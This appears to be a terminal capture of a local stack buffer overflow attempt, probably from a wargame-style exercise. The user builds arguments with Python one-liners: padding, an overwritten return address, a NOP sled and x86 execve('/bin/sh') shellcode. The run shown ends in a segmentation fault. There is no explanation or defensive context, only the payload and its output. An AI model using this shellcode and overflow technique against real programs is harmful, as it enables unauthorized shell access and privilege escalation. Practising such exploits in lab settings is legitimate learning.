 [darkelf@localhost tmp]$ /home/darkelf/tmp/`python -c 'print "A"*59'` `python -c
 'print "A"*44+"\xb9\xfb\xff\xbf"'` `python -c 'print "\x90"*100+"\x31\xc0\x50\x
68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\x
cd\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA벎  ?
Segmentation fault (core dumped)
[darkelf@localhost tmp]$